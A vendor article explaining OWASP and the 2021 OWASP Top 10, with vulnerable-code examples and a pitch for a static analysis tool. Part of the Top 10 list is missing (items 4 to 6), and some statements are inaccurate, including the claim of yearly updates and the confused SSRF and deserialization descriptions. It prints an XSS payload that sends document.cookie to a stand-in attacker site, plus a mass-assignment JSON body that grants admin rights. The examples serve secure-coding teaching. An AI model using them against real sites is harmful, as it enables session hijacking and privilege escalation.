
What Is OWASP? Overview + OWASP Top 10
OWASP and OWASP Top 10 help to safeguard your code against software security vulnerabilities. Here, we explain what is OWASP and what are the OWASP Top 10 vulnerabilities.
Read along or jump to the section that interests you the most:
- What Is OWASP?
- Why Is OWASP Important?
- What Is The OWASP Top 10?
- OWASP Top 10 2021: A Closer Look
- Enforce Secure Code Through OWASP Top 10 Compliance
- Other Common Non-OWASP Vulnerabilities
- How to Enforce Cybersecurity Best Practices
- Why Choose Klocwork for OWASP Compliance
➡️ Safeguard Your Software: Download Free Guide
What Is OWASP?
OWASP stands for Open Web Application Security Project. It is a non-profit foundation whose sole purpose is to improve software security by providing the community with the tools and knowledge.
As it is a non-profit organization, all of its resources (including articles, methodologies, documentation, tools, and technologies) are available free of charge and easily accessible to anyone interested in keeping their web applications secure.
Why Is OWASP (and OWASP Top 10) Important?
Before OWASP, there wasn’t a lot of educational content available about combating vulnerabilities in cybersecurity. Developers created applications based on their knowledge and shared experience in their community. There was no open-source initiative that documented internet security threats and how hackers exploited common security problems that can be addressed at the code and technical levels.
OWASP provided knowledge about the tactics that hackers use and how to fight them. Over the years, this project has helped the community:
- Safeguard their code against cybersecurity vulnerabilities.
- Strengthen software encryption.
- Reduce the number of security errors, bugs, and defects in their code.
Learn more about how security standards — like CERT C, CWE, and DISA STIG — can help ensure software security.
What Is The OWASP Top 10?
OWASP Top 10 is one of the most popular and appreciated resources released by the OWASP Foundation. This paper provides information about the 10 most critical security risks for applications at the time of the study. These risks are the exploits that are most often used by hackers and cause the most damage.
Globally, OWASP Top 10 is recognized by developers as the first step toward more secure coding. It provides a standardized application security awareness document, which is updated every year by a team of security experts around the world. This document is based on a broad consensus of the most critical security risks to web applications of that year.
Throughout the years, the information in this study is used by organizations and individuals to change their software development process to produce more secure codes.
Protect against the top cybersecurity vulnerabilities. Get the white paper to learn how.
➡️ White Paper: Top 10 Cybersecurity Vulnerabilities
OWASP Top 10 2021: A Closer Look
1. Broken Access Control
Each piece of information should be available only to a specific set of users based on the access they have been granted. Broken access control may lead to scenarios where users can access the information they don't have the authority to access.
For example, if a regular user can access the admin page even if they are not an administrator, their role has not been validated properly. This security risk can be mitigated by implementing a model access control based on record ownership.
2. Cryptographic Failures
Previously known as Sensitive Data Exposure, Cryptographic Failures focus on failures related to cryptography. Rather than directly attacking a system, hackers often try to steal data while it is in transit from the user's browser. To prevent such attacks, you need to create a secure communication channel.
For web applications, a quick solution to address this problem is to enforce TLS on all pages. Without an enforced TLS policy or with poor encryption, a hacker can monitor network traffic, downgrade the connection from HTTPS to HTTP, and capture all information passed in clear text: user data, passwords, session cookies, and so on.
3. Injection
Injection occurs when the attacker pollutes the query sent to the back-end application with a valid code that is executed by the end target. Attackers use this to trick the system into executing unintentional commands that they have provided through the API.

Preventing users from using weak passwords and limiting failed login attempts effectively secures most user accounts from this vulnerability. You also need to set session timeouts and implement credential recovery systems to help users protect their accounts from unintentional mistakes and recover them without difficulty.
In addition, this type of vulnerability now includes CWEs that are more related to identification failures.
8. Software and Data Integrity Failures
Software and Data Integrity Failures focus on assumptions made regarding software updates, critical data, and CI/CD pipelines without verifying integrity.
In addition, Insecure Deserialization is included as part of this vulnerability. Insecure Deserialization refers to any application that doesn't deserialize external or tempered objects that is vulnerable. That's because hackers then have the power to manipulate the data that is being received by the back-end code.
The quickest and possibly safest way to protect yourself against insecure deserialization is to simply not accept serialized objects from untrusted sources and to limit the use of serialized objects within your application.
9. Security Logging and Monitoring Failures
Previously known as "Insufficient Logging and Monitoring", the category has been expanded to include more types of failures, which include ones that are challenging to test for as well as those that are not well represented in the CVE/CVSS data.
10. Server-Side Request Forgery
Server-Side Request Forgery refers to data that shows a relatively low incidence rate with above average testing coverage as well as above-average ratings for Exploit and Impact potential.
📕 Related Resource: Top 10 Software Vulnerabilities.
Ensure Secure Code Through OWASP Top 10 Compliance and OWASP Static Code Analysis
While writing code, you need to take into consideration all the possible security issues described above. Here are a few code snippets for some of the vulnerabilities discussed above.
The following code snippet reveals how an HTML page is constructed using a template engine on the back-end. Then, this page introduces an XSS vulnerability by inserting untrusted data into the HTML page without validation or escaping:
page += "<input name='user' type="text'
value=' " + request.getParameter("user") + " '>";For such pages, the attacker can modify the user parameter in the browser to the following:
<script>
document.location='http://www.hacker-website.com/cookies?cookie='+document.cookie'
</script>This will cause the victim's browser to make a GET request on the attacker's website and send all their cookies to the hacker. The hacker can then hijack all the user information that the targeted application stores as cookies in the user's browser, including tokens and session IDs.
Another example of vulnerable code implementation is the following snippet:
app.post("/register", async (req,res) => {
await db.collection('users').insertOne({...req.body});
res.status(201).send()
})It shows the back-end code that manages the functionality of registering users in a web application that uses a NoSQL database. The problem with this code is that it uses everything it receives as parameters without any validation, assuming that only the necessary data will be sent to the endpoint.
A hacker can abuse this vulnerability if they find out about the user schema by simply providing any information they want.
If the user schema includes an admin field and an account confirmed field, a hacker can simply bypass this by sending a POST request with the following JSON.
{
"email":"my-email",
"admin":"true",
"accountConfirmed":"true"
}Other Common Vulnerabilities
Although the OWASP Top 10 vulnerabilities are the ones that do the most harm and are most widespread, there are other vulnerabilities that hackers can exploit when attacking a website. Two other common security issues that should not be neglected are open redirects and excessive data exposure.
Open Redirects
An open redirect vulnerability is one of the easiest to exploit and requires almost no hacking experience whatsoever. It's a security flaw in an application that can be abused to redirect users to a malicious site.
The problem is that vulnerable applications fail to properly authenticate URLs to verify that those URLs are part of the intended page's domain. Instead, such applications simply redirect to the page provided, regardless of the URL.
This vulnerability is often exploited to create phishing attacks to steal user credentials and trick users into making payments.
Excessive Data Exposure
Sometimes, we tend to overdo things. The same happens when handling specific cases while developing applications.
In web applications, we tend to expose more data than necessary, additional object properties, excessive information about error handling, and so on. This is often done when we focus on providing a better user experience without considering the sensitivity of the information we expose. The problem is that an attacker can abuse this extra information to gain access inside the network or to capture sensitive information.
How to Enforce Cybersecurity Best Practices Using OWASP Top 10
If you follow the OWASP Top 10, your application will be on a safe path. However, mistakes can still be made. Therefore, an extra layer of security is always advisable. In addition to developing your application keeping the OWASP Top 10 in mind, you can also follow some cybersecurity best practices. Here are some of them.
Security Testing
Running regular security tests on your application will ensure that the application stays updated in terms of protection. Security testing helps you detect all the possible threats in the application and assess its potential vulnerabilities. The information gathered from these security testing should be used to determine if the system can be exploited or not. This will help developers fix any issues through the use of code.

Open Source Dependencies
Nowadays, most applications we develop contain at least open source dependency. In fact, if you are not developing a highly private application for an organization, chances are most of your application is composed of open source components. This is what gives us the speed and power to build tools that we would not have been able to create otherwise.
Open source has its advantages and disadvantages. When it comes to best security practices, you need to make sure that the dependencies you include in the application do not behave like an open door for hackers. For this, you need to be sure that you always install dependencies from secure and verified repositories.
At the same time, you also need to ensure the quality of each dependency you add. That's why you should always try to add components that have a good community around them. They have a large number of users, and the community is actively engaged in updating and fixing reported issues.
Lastly, many attacks that take place result from the use of outdated versions of software. So, once the dependency is installed, it must also be kept up to date. This can be done automatically through various programs or manually at regular intervals. The community fixes the reported vulnerabilities and problems in vain if users do not update to the latest version.
Why Choose Klocwork / OWASP Static Code Analysis for OWASP / OWASP Top 10 Compliance
One of the best ways to ensure OWASP compliance is to use a static code analysis and SAST tool — such as Klocwork — to help you enforce secure coding best practices.
Static code analyzers enforce coding rules and flag security violations. Klocwork comes with code security taxonomies to ensure secure, reliable, and efficient software.
Each one includes:
- Fully documented rule enforcement and message interpretation.
- Fully configurable rules processing.
- Compliance reports for security audits.
See for yourself how Klocwork can help you enforce secure software practices. Register for a free trial.
